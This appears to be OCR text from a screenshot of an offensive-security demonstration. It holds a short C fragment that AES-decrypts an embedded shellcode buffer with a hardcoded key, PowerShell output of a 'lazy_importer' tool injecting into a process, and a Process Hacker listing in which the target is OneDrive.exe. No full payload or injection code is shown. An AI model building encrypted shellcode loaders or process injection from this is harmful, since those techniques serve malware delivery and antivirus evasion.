 int main(int argc, char* argv[])
// 解密shellcode
SIZE_T bufSize = sizeof(buf);
unsigned char key[] = "fengwenhuafengwenhuafengwenhua.";
unsigned char iv[] = "\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01\x01";
struct AES_ctx ctx;
AES_init_ctx_iv(&ctx, key, iv);
AES_CBC_decrypt_buffer(&ctx, buf, bufSize);
Windows PowerShell
PS E:\code\lazy_importer\x64\Release> .\lazy_importer.exe 10864
Injecting to PID: 10864
PS E:\code\lazy_importer\x64\Release>
Process Hacker [DESKTOP-AMHVP86\root]
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Processes Services Network Disk
Name PID CPU I/O total ... Private b... User name
System Idle Process 0 89.96 60 kB NT AUTHORITY\SYS
Registry 108 13.2 MB
csrss.exe 472 1.8 MB
wininit.exe 568 1.34 MB
csrss.exe 576 0.26 1.34 kB/s 2.39 MB
winlogon.exe 732 2.66 MB
SogouCloud.exe 1152 9.12 MB DESKTOP-AMHVP8
Everything.exe 2992 39.59 MB DESKTOP-AMHVP8
vmtoolsd.exe 7212 0.05 684 B/s 28.32 MB DESKTOP-AMHVP8
msedge.exe 5552 0.62 52.3 MB DESKTOP-AMHVP8
ONENOTEM.EXE 5180 2.09 MB DESKTOP-AMHVP8
CFF Explorer.exe 8780 21.87 MB DESKTOP-AMHVP8
ProcessHacker.exe 11284 0.84 37.34 MB DESKTOP-AMHVP8
mspdbsrv.exe 10728 17.25 MB DESKTOP-AMHVP8
OneDrive.exe 10864 0.31 21.38 kB/s 87.53 MB DESKTOP-AMHVP8
cmd.exe 1872 4.29 MB DESKTOP-AMHVP8
conhost.exe 6336 6.78 MB DESKTOP-AMHVP8
SGTool.exe 7808 6.12 MB DESKTOP-AMHVP8
CPU Usage: 10.04% Physical memory: 4.48 GB (55.96%) Processes: 182